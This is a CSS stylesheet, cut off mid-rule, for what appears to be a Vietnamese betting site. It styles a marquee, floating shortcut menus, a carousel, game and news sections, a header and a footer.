.img-card{display:inline-block;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin:10px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(1) opacity(.8);filter:grayscale(1) opacity(.8)}footer .logo-bank li .img-card:hover{filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 1" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(0) opacity(1);filter:grayscale(0) opacity(1)}footer .footer-logo-wrap{margin-bottom:15px}footer .footer-logo-wrap .footer-title{height:auto;margin-bottom:0}footer .footer-logo-wrap .footer-logo-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .copy{text-align:center;color:#fff}.marquee-container{position:relative;z-index:12}.marquee-container .marquee-block{position:absolute;width:100%;min-width:1300px;z-index:1;line-height:40px;height:40px;background-color:#000;background-color:rgba(0,0,0,.5)}.marquee-container .marquee-block .marquee-news{position:relative;width:1300px;margin:auto}.marquee-container .marquee-block .marquee-news .news.marquee-wrap{position:relative;margin:auto;width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area{position:relative;height:100%;overflow:hidden}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content{position:absolute;white-space:nowrap}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content.scrollLeft{padding-left:1300px;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item{margin-right:30px;font-size:15px;color:#fff;font-weight:400}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:first-child{margin-left:10px}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:last-child{margin-right:0}.marquee-container .marquee-block .marquee-news .news-title{display:none}.app.root .marquee-container{position:absolute;left:0;top:calc(34.363vw + 146px);width:100%}@media screen and (max-width:1300px){.app.root .marquee-container{top:592.719px}}.app.root .marquee-container .marquee-block{background-color:transparent;line-height:50px;height:50px}.app.root .marquee-container .marquee-block .marquee-news{width:100%}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news{height:50px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-date,.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-name{margin-right:5px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item{color:#1c1820;margin:0 10px;padding:8px 15px;font-size:14.4px;font-size:.9rem;border-radius:50px;background-color:#f9bb1f;font-weight:700}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item:before{content:attr(data-content);color:#fff;border-radius:20px;background-color:#da494b;padding:3px 9px;margin-right:5px;font-size:13px;font-weight:400}@-webkit-keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}
    .float_box-right{position:fixed;top:200px;right:10px;z-index:3020}.float_box-left{position:fixed;top:240px;left:10px;z-index:3020}
    .float_shortcut-box{display:inline-block;width:70px;height:365px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float_shortcut-box2.png) no-repeat top transparent}.float_shortcut-box_list{width:100%;height:100%;padding:1px;border-radius:7px}
    .float_shortcut-box_list .close{width:22px;height:22px;margin:0 auto;cursor:pointer}.float_shortcut-box_item{width:100%;height:70px;position:relative;border-radius:8px;margin:0 0 2px}.float_shortcut-box_item.qr-box-warp:hover .qr-box,.float_shortcut-box_item.qr-box-warp:hover .qr-box2{opacity:1;display:block}.float_shortcut-box_link{display:inline-block;width:100%;height:100%}.float_shortcut-box_link:hover{background:#000;background:rgba(0,0,0,.2);border-radius:10px}.float_shortcut-box .qr-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:70px;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box.text{padding-right:18px}.float_shortcut-box .qr-box.text a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;width:auto;height:auto;font-size:15px;color:#fff;text-decoration:none;background:#000;background:rgba(0,0,0,.8);border-radius:10px}.float_shortcut-box .qr-box.text a:before{content:"";position:absolute;right:-10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-color:transparent transparent transparent #000;border-color:transparent transparent transparent rgba(0,0,0,.8);border-style:solid;border-width:8px 0 8px 10px}.float_shortcut-box .qr-box2{position:absolute;width:340px;bottom:-34px;right:0;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box2 a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box2 a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box2 a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_shortcut-box .qr-box a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_aside-nav{position:relative;width:280px;height:340px}.float_aside-nav_menu{border-radius:50%;transition:all .5s;width:130px;height:130px;background-size:contain!important;-webkit-animation:rota 5s ease 1.4s infinite;animation:rota 5s ease 1.4s infinite;z-index:1}.float_aside-nav_item,.float_aside-nav_menu{position:absolute;top:0;left:-90px;bottom:0;right:0;margin:auto;color:#f9c369;text-align:center;text-decoration:none;-webkit-transition:all .5s;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat}.float_aside-nav_item{border-radius:50%;transition:all .5s;display:inline-block;width:125px;height:120px;background-position:50% 50%;background-origin:border-box;opacity:.8;-webkit-transition:1s ease;transition:1s ease;border:50px dashed rgba(255,255,0,0)}.float_aside-nav_item:hover{border-width:0;border-color:#8d6246}.float_aside-nav_icon-download{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png)}.float_aside-nav_icon-about{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dang-ky.png)}.float_aside-nav_icon-agent{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dai-ly.png)}.float_aside-nav_icon-activity{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-khuyen-mai.png)}.float_aside-nav_icon-faq{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-quy-dinh.png)}.float_aside-nav .close-button{display:inline-block;position:absolute;top:67%;left:10%;width:23px;height:23px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% #000;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% rgba(0,0,0,.41961);border-radius:50%;cursor:pointer;overflow:hidden}
    .float_aside-nav .close-button:hover:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.3)}.float_aside-nav:hover .float_aside-nav_item{opacity:1}
    .float_aside-nav:hover .float_aside-nav_icon-download{-webkit-transform:scale(1.1);transform:scale(1.1)}.float_aside-nav:hover .float_aside-nav_item-1{-webkit-transform:translate3d(10%,-125%,0);transform:translate3d(10%,-125%,0)}
    .float_aside-nav:hover .float_aside-nav_item-2{-webkit-transform:translate3d(110%,-56%,0);transform:translate3d(110%,-56%,0)}.float_aside-nav:hover .float_aside-nav_item-3{-webkit-transform:translate3d(105%,70%,0);transform:translate3d(105%,70%,0)}.float_aside-nav:hover .float_aside-nav_item-4{-webkit-transform:translate3d(-5%,125%,0);transform:translate3d(-5%,125%,0)}.float_aside-nav_item:hover .float_aside-nav_menu{-webkit-animation:jello 1s;animation:jello 1s}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-webkit-keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}.home-carousel{width:100%;height:34.363vw;overflow:hidden;position:relative}@media screen and (max-width:1300px){.home-carousel{height:446.719px}}.home-carousel .nrc-carousel,.home-carousel .nrc-carousel .carousel-wrapper{position:relative;height:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{width:100%;height:34.363vw;left:50%;display:none}@media screen and (max-width:1300px){.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{height:446.719px}}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item img{position:relative;left:-50%;width:auto!important;min-width:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active{opacity:1}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next.left,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev.right{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.right,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next{-webkit-transform:translate3d(100%,0,0) scale(1);transform:translate3d(100%,0,0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.left,


.float_shortcut-box_item {
    list-style: none;
}
.float_shortcut-box {
display: inline-block;
    width: 70px;
    height: 287px;
    background: url(images/float_shortcut-box2.png) no-repeat top transparent !important;
}

.footer-1 {
    background:#333;
}





/*
colum__slider 
*/
.colum__slider  .box  {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
}
.colum__slider  .box .box-text  {
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
    padding: 26px 30px;
}
.colum__slider  .box .box-text p {
    text-align: justify;
    line-height: 30px;
    font-size: 18px;
}
.colum__slider  .box .box-image img {

    width: 100%;
    height: 434px;
    object-fit: cover;

}   
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 20px;
    font-size: 14.4px;
    font-size: .9rem;
    border-radius: 50px;
    font-weight: 700;
    height: 33px;
    line-height: 33px;
    display: inline-block;
}

.colum_daga .box  .box-text ,
.colum_casino .box-text {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d);
    height: 50px;
    width: 100%;
    font-weight: 700;
    opacity: 0;
    color: #000;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

.colum_daga .box  .box-text a,
.colum_casino .box-text a {
    display: block;
    color: #333;
    font-size: 22px;
    text-transform: uppercase;
}
.colum_daga .box:hover   .box-text ,
.colum_casino .box:hover  .box-text {
    opacity: 1;
}

.colum_daga .box  .box-image img  {
    height: 270px;
    object-fit: cover;
}
.sanhdaga {
        padding: 0 10px;
    width: 100%;
    height: 39px;
    background: #e7e7e7;
    font-weight: 700;
    font-size: 19px;
    color: #000;
    margin:0;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
}
.sanhdaga img {
    margin-right: 4px;
}
.row__title .col.small-12 {
    padding-bottom: 0;
}

/*
section__ttdx
*/
.section__ttdx {
    padding-bottom: 0 !important;
}

.section__tophu .section-title {
    border: 0 !important;
    position: relative;
}
.section__tophu .section-title:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 2px;
    background: #fcb913;
}
.section__tophu  .section-title-normal span {
    border-bottom: 0;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    color: #fcb913;
}
.section__tophu  .section-title-container {
    margin-bottom: 15px;
}
.section__tophu {
    padding-bottom: 0 !important;
}
.section__tophu  .col.medium-5 .img {
    margin-bottom: 28px;
}
/*
row__slider
*/
.row__slider {
    /*max-width: 1350px !important;*/
}
.row__slider  .large-12 {
    padding: 0 !important;
    margin: 0 !important
}
.header-main {
    /*background: #fff;*/
}
.header-bottom {
        /*background: rgb(0 99 72 / 27%) !important;*/
}
.nav-dropdown {
    padding: 0;
}
.colum__huongdan  .icon-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    font-size: 18px;
    background: #27aae1;
    border-bottom: 1px solid #1d79be;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    height: 68.5px;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 0 20px;
}
.section__tintuc  .section-title-container {
    margin:0 ;
}
.section__tintuc  .section-title-container b {
    opacity: 0;
    visibility: hidden;
}
.section__tintuc  .section-title-container .section-title {
background: linear-gradient(180deg,#3fcaef,#2181c3);
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    line-height: 46px;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.section__tintuc .post-item .col-inner {
    background: #fff;
    padding: 10px;
}
.section__tintuc .post-item .col-inner .box-text {
    padding:0 0 0 10px;
}
.section__tintuc .post-item .col-inner .from_the_blog_excerpt  {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #666;
    display: -webkit-box;
    font-size: 12px;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section__tintuc .post-item .col-inner .post-title {
    color: #1c75bc;
    cursor: pointer;
    font-weight: 700;
    line-height: 23px;
    height: 23px;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: uppercase;
}
.section__tintuc  .stack .button  {
        background-image: linear-gradient(90deg,#003157,#40b9e4,#026bb8,#5ddef8,#026bb8,#40b9e4,#003157) !important;
    border-radius: 5px;
    cursor: pointer;
    height: 60px;
    padding: 1px;
    text-decoration: none;
    user-select: none;
    width: calc(16.666% - 10px);
    border:0;
    line-height:inherit;
    height: inherit;
}
.section__tintuc  .stack {
    padding-top: 15px;
}
.section__tintuc  .stack .button span {
    align-items: center;
    background-image: linear-gradient(60deg,#2283c5,#3fc9ee,#2488c7);
    border-radius: 4px;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 100%;
    justify-content: center;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
}
.section__tintuc  .col.large-12 {
    padding-bottom: 0 !important;
}






.colum__huongdan  .icon-box:hover {
    background: linear-gradient(
180deg,#f37635,#fcc030);
}
.colum__huongdan  .icon-box-center .icon-box-img {
    margin: 0 auto 12px;
}

.colum__tabtin .nth___2 .post-item .box-text .post-title ,
.nth___sex2 .box h4 {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    display: block;
    text-align: left;
    text-transform: none;
    color: #f37934;
    letter-spacing: -.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item,
.nth___sex2 .box   {
    padding-bottom: 13px;
    /*padding-left: 0;*/
}
.nth___sex2 .box  {
    padding-bottom: 8px;
}
.nth__sex .box-text {
    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
} 
.colum__tabtin .nth___2 .post-item .box-text .from_the_blog_excerpt ,
.nth___sex2 .box p  {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #3e3535;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    text-transform: unset;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item .is-divider {
    display: none;
}

.colum__tabtin .nth___2 .post-item .box-image img {
    width: 100%;
    height: 125px;
        object-fit: cover;
}
.colum__tabtin .nth___2 .post-item .box-image .image-cover {
    padding-top: 125px !important;
}
.colum__tabtin .nth___2 .post-item .box-text  {
        padding: 0 10px 0 10px;
}


.colum__tabtin .nth___2 .post-item .box-text .post-title:hover {
    color: #fcb913!important
}
.bg__bg {


}
.bg__bg .col {
	padding-bottom:0;
}

.section__tintuc .nav-simple li a {
    color: #333;
    padding: 0 10px 0 20px;
    padding: 8px 20px;
    border-radius: 5px 5px 0 0;
    background-size: 21px !important;
    padding-left: 27px !important;
}

.section__tintuc .nav-simple li:nth-child(1) a {
    background: url(images/icon-sportsnews.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2) a {
    background: url(images/icon-search.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3) a {
    background: url(images/icon-sexy.png)left center no-repeat;
}
.section__tintuc .nav-simple li.active a {
    color: #fff;
    background: url(images/2021-12-31_135736.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2).active a {
    color: #fff;
    background: url(images/2021-12-31_140136.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3).active a {
    color: #fff;
    background: url(images/2021-12-31_140216.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.nth__1 .post-item .box-text  {

    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;

    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.is-divider {
    display: none !important;
}
.nth__1 .post-item .box-text .post-title ,
.nth__sex .box-text p {
font-size: 16px;
    text-transform: uppercase;
    color: #e6f0f2;
    margin: 0;
    line-height: 25px;
}
.nth__sex img{
        height: 348px;
}
.box__trochoi .section-content > .row {
    display: block !important;
    padding: 0 10px;

}
.box__trochoi  .section-title-container ,
.box__trochoi__songbai  .section-title-container ,
.section__slotgame .section-title-container ,
 .section__veso  .section-title-container  {
    margin-bottom: 0;
}
.box__trochoi .section-title-normal  ,
.box__trochoi__songbai .section-title-normal ,
.section__slotgame .section-title-normal  ,
 .section__veso .section-title-normal   {
    border-bottom: 0;
    display: block;
    border: 0 !important;
}
.box__trochoi .section-title-normal span ,
.box__trochoi__songbai .section-title-normal span ,
.section__slotgame .section-title-normal span  ,
.section__veso  .section-title-normal span {
    padding: 0;
    display: block !important;
    color: #3854c4;
    font-size: 20px;
    border: 0;
    margin: 0 0 18px 0;
    font-weight: 600;
    text-align: center;
}
.section__veso .section-title-normal span {
    color: #fff;
}
.section__veso  .img-inner {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}
.section__veso .img-inner img {
    width: 100%;
    height: 185px;
    object-fit: cover;
}
#slick-prev {
    position: absolute;
    top: -34px;
    right: 50px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-next {
    position: absolute;
    top: -34px;
    right: 15px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-prev:hover ,
#slick-next:hover  {
    color: red;
}
.box__trochoi__songbai .box-text {
    padding: 0;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    width: 130px;
    margin: auto;
    z-index: 99;
}
.box__trochoi__songbai .box-text  a {
    display: block;
    background: url(images/nut2.jpg);
    background-size: cover;
    padding: 10px 5px;
    color: #fff;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    z-index: 9;
}
.box__trochoi__songbai .box-text a:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.box__trochoi__songbai .box-text a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.box__trochoi__songbai .box-text a:hover:after {
    top:0;
}
.box__trochoi__songbai .box-text a:hover:before {
        opacity: 1;
    left: 25px;
    visibility: visible;
}
.box__trochoi__songbai .box-text a:hover {
    /*background: red;*/
}
.box__trochoi__songbai .col.medium-6  {
    padding-bottom: 0;
}
.box__trochoi__songbai  {
    padding-bottom: 0 !important;
}

.hinhanh {
    margin-bottom: 30px;
}
.header-bottom {
    position: relative;
    z-index: 9;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fd7900),to(#feae00));
    background-image: linear-gradient(0deg,#fd7900,#feae00);
}
.header-main  .header-nav-main  > li {
    margin: 0 ;
}
.header-main .header-nav-main > li a img {
    max-width: 25px;
    margin-right: 6px;
}
.header-main  .header-nav-main  > li > a {
    font-size: 14px;
    color: #333;
    position: relative;
    font-weight: 600;
    font-family: "Arial";
    padding: 0 20px;
}
.header-main  .header-nav-main  > li > a:after {
/*    content: "";
    position: absolute;
    bottom: 0;
    right: -17px;
    top: 0;
    width: 1px;
    height: 17px;
    background: #ccc;
    margin: auto;*/
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner,
 button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover,
  .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, 
  input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, 
  .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, 
  .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background: #b71319 !important;
}
.header-main  .header-nav-main  > li:last-child > a:after {
    content: "";
    background: transparent;
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a {
    padding: 2px 30px;
    margin: 0;
    text-transform: uppercase;
    font-size: 15px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #fff;
    background-color: transparent;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: #0d6efd;
}

.header-main .header-inner .flex-right.flex-col .header-nav-main > li:last-child >a {
    background-image: linear-gradient(0deg,#fd7900,#feae00);
    border: 1px solid #feae00;   
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a:hover {
    background: red;
}
.box__trochoi {
    padding: 40px 0 40px 0 !important;
/*    border-image: linear-gradient(270deg, #ffffff 1%, #C9C9C9 50%, #ffffff) 0 0 100% 0/1px 0 1px 0 stretch;
    border-bottom: 1px solid;*/
}
.box__trochoi  .box  .box-image,.section__sex .box  .box-image  {
    background-color: #faa00f;
    border-radius: 10px 10px 0 0;
}
.box__trochoi  .box:hover .box-image,
.section__sex .box:hover .box-image  {
        opacity: 0.5;
}
.section__sex {
    background: url(images/image-sex-bg.jpg)no-repeat;
    background-size: cover;
    padding: 10px 0 10px 0 !important;
}
.section__sex .col  .col-inner .box{ 
    background: #fff;
}
.section__sex .col  .col-inner .box .box-text {
    position: relative;
    box-sizing: border-box;
    padding: 15px 20px;
    text-align: left;
    height: 237px;
    background-color: #fff;
    border-bottom: 5px solid #faa011;
}
.section__sex .col  .col-inner .box .box-text  .home-news-title {
    margin-bottom: 10px;
    color: #faa011;
    font-weight: 700;
    font-size: 18px;
}
.section__sex .col  .col-inner .box .box-text p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
}
.section__sex .col  .col-inner .box .box-text a.chitiet_icon {
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #faa011;
    text-decoration: none;
    font-size: 14px;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}
.box__trochoi  .box-image a img  {
    width: 100%;
    height: 145px;
    object-fit: cover;
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    transition: transform .5s ease;
}
.box__trochoi  .box-image a {
    overflow: hidden;

}
.box__trochoi  .box-image a:hover img {
-webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}
.box__trochoi  .col.medium-3 {
    padding: 0 10px;
}

.box__trochoi  .box-text h4 {
    color: #333;
    font-size: 15px;
    font-weight: 500;
}
.box__trochoi  .box-text.text-center {
    padding-bottom: 0;
    padding: 10px 0 10px 0;
    text-transform: none;
    background: #109a48;
}
.box__trochoi  .box-text.text-center h4 {
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
}
.footer-wrapper {
  background: #181818;
  position: relative;
}
/* .footer-wrapper:before {
    background: url(https://csi.20icipp.com/img/static/desktop/common/snow/snow-bottom.png) bottom/auto 100% repeat-x;
    content: "";
    display: block;
    height: 80px;
    pointer-events: none;
    position: absolute;
    top: -30px;
    width: 100%;
} */
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 8px 0;
    color: #f5dab2;
    font-size: 15px;

}
.section__width {
    position: relative;
    z-index: 9;
}


.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
